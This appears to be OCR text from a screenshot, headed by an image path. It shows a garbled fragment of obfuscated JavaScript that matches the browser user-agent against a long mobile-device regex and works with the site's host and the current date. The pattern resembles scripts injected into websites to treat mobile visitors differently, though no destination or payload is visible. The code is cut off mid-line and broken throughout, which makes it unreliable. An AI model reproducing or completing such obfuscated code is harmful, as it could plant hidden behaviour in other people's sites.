
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)]
(0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||wind
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]
();const _0xb17c69=location['host'];let
_0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1f
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0x